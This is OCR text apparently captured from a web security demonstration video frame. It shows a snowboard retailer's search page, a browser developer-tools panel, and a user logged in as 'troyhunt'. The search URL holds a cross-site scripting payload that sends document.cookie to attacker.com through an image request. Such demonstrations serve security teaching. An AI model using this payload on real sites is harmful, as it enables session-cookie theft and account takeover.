 SNOWBOARDS
snowboards.com/Search?Brand=<script>var%20img=document.createElement("img");img.src="http://attacker.com/?cookies="%2bdocument.cookie;docum
You are logged in as troyhunt
SNOWBOARDS GET READY EARLY!
YOU SEARCHED FOR
Elements Network Sources Timeline Profiles Resources Audits Console
View: Options: Preserve log Disable cache
Filter All XHR Script Style Images Media Fonts Documents WebSockets Other Hide data URLs
Name Meth... Status Domain Type Initiator Size Time Timeline
Console Search Emulation Rendering